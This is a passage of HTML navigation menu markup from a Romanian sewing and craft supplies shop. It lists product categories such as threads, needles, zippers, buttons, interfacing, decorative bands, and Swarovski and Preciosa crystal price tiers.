Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/banda-impermeabida-adeziva">Banda Impermeabida Adeziva </a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a 